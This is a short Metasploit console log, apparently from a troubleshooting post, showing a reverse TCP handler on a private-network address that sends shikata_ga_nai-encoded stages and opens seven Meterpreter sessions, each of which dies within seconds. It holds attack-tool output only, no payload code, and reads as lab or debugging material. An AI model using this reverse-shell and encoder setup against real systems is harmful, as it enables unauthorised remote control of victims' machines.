 [*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.139.129:443
msf6 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.139.1
[*] Meterpreter session 1 opened (192.168.139.129:443 → 127.0.0.1) at 2021-0
5-13 08:52:40 +0530
[*]  - Meterpreter session 1 closed.  Reason: Died
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.139.1
[*]  - Meterpreter session 2 closed.  Reason: Died
[*] Meterpreter session 2 opened (192.168.139.129:443 → 127.0.0.1) at 2021-0
5-13 08:52:42 +0530
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.139.1
[*] Meterpreter session 3 opened (192.168.139.129:443 → 127.0.0.1) at 2021-0
5-13 08:52:48 +0530
[*]  - Meterpreter session 3 closed.  Reason: Died
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.139.1
[*] Meterpreter session 4 opened (192.168.139.129:443 → 127.0.0.1) at 2021-0
5-13 08:53:19 +0530
[*]  - Meterpreter session 4 closed.  Reason: Died
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.139.129
[*] Meterpreter session 5 opened (192.168.139.129:443 → 127.0.0.1) at 2021-0
5-13 08:53:24 +0530
[*]  - Meterpreter session 5 closed.  Reason: Died
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.139.129
[*]  - Meterpreter session 6 closed.  Reason: Died
[*] Meterpreter session 6 opened (192.168.139.129:443 → 127.0.0.1) at 2021-0
5-13 08:53:26 +0530
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.139.129
[*]  - Meterpreter session 7 closed.  Reason: Died
[*] Meterpreter session 7 opened (192.168.139.129:443 → 127.0.0.1) at 2021-0
5-13 08:53:32 +0530